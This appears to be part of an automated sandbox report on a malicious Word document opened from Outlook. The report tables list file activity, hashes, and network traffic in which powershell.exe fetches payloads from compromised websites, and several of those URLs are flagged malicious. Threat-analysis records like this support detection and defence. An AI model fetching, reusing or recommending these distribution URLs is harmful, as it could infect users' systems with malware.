| 3424 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6FA9.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3424 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_651EEFA5-40DF-4EA2-843C-66701975A2FD.0\93C2FBC6.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2808 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2808 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\PY3X0DPE\Declaración de Septiembre.doc | document | |
MD5:— | SHA256:— | |||
| 2808 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Outlook\mapisvc.inf | text | |
MD5:48DD6CAE43CE26B992C35799FCD76898 | SHA256:7BFE1F3691E2B4FB4D61FBF5E9F7782FBE49DA1342DBD32201C2CC8E540DBD1A | |||
| 2808 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Outlook\RoamCache\Stream_WorkHours_1_A10462C1E303C846835A453465C15640.dat | xml | |
MD5:807EF0FC900FEB3DA82927990083D6E7 | SHA256:4411E7DC978011222764943081500FFF0E43CBF7CCD44264BD1AB6306CA68913 | |||
| 2808 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Outlook\RoamCache\Stream_Calendar_2_BEA87D9C4A77414E8568F6359B62F6D4.dat | xml | |
MD5:B21ED3BD946332FF6EBC41A87776C6BB | SHA256:B1AAC4E817CD10670B785EF8E5523C4A883F44138E50486987DC73054A46F6F4 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
7
DNS requests
6
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2572 | powershell.exe | GET | 404 | 34.242.151.11:80 | http://abctiger.com/setupconfigl/IAAKiij/ | IE | html | 30.4 Kb | suspicious |
2572 | powershell.exe | GET | 200 | 144.217.79.200:80 | http://www.perutravelamazing.com/cgi-sys/suspendedpage.cgi | CA | html | 7.42 Kb | malicious |
2572 | powershell.exe | GET | 302 | 144.217.79.200:80 | http://www.perutravelamazing.com/wp-content/30abzxf50-bzgz9ieq4-86/ | CA | html | 242 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2808 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
2572 | powershell.exe | 104.27.166.132:443 | www.onpointmotors.com | Cloudflare Inc | US | unknown |
2572 | powershell.exe | 182.254.152.208:443 | www.vrsat.com | Shenzhen Tencent Computer Systems Company Limited | CN | unknown |
2572 | powershell.exe | 185.126.218.177:443 | haberkripto.com | Netinternet Bilisim Teknolojileri AS | TR | unknown |
2572 | powershell.exe | 34.242.151.11:80 | abctiger.com | Amazon.com, Inc. | IE | unknown |
2572 | powershell.exe | 144.217.79.200:80 | www.perutravelamazing.com | OVH SAS | CA | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
www.onpointmotors.com |
| suspicious |
www.vrsat.com |
| unknown |
haberkripto.com |
| unknown |
abctiger.com |
| suspicious |
www.perutravelamazing.com |
| malicious |